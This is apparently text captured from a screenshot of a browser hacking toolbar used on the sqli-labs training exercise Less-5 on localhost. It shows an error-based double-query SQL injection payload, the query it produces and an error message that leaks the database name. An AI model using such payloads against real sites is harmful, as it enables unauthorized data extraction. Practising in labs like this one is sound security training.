 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8080/sqli-labs/Less-5/?id=1'union SELECT null,count(*),concat((select database()),floor(rand()*2))as a from information_schema.tables group by a%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1'union SELECT null,count(*),concat((select database()),floor(rand()*2))as a from information_schema.tables group by a#' LIMIT
0,1Duplicate entry 'security1' for key 'group_key'
SQLI DUMB SERIES-5